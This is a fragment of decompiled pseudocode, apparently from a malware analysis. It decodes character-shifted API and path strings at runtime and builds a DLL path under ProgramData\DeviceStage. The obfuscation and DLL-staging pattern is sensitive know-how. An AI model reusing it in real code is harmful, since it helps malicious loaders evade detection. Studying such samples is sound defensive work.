 // ProgramData
strcpy(v88, "QsphsbnEbub");
if ( strlen(v88) )
{
  do
    --v88[v19++];
  while ( v19 < strlen(v88) );
}
// GetEnvironmentVariableA
strcpy(ProcName, "FdsDmuhqnmldmsU`qh`akd@");
for ( m = 0; m < strlen(ProcName); ++m )
  ++ProcName[m];
memset(String2, 0, sizeof(String2));
g_api_GetEnvironmentVariableA = (int)GetProcAddress(hModule, ProcName);
((void (__stdcall *)(char *, CHAR *, int))g_api_GetEnvironmentVariableA)(v88, String2, 560);
v21 = 0;
strcpy((char *)&S1, "[CduhbdRs`fd");
// \DeviceStage
if ( strlen((const char *)&S1) )
{
  do
    ++*((_BYTE *)&S1 + v21++);
  while ( v21 < strlen((const char *)&S1) );
}
memset(String1, 0, 0x104u);
lstrcatA(String1, String2);
v22 = strlen((const char *)&S1) + 1;
v23 = &v82;
while ( *++v23 )
  ;
qmemcpy(v23, &S1, v22);
v25 = strlen(String1);
memset(Src, 0, 0x104u);
lstrcpyA(Src, String1);
// \WavemsMp.dll
lstrcatA(Src, "[V`udlrLo-ckk");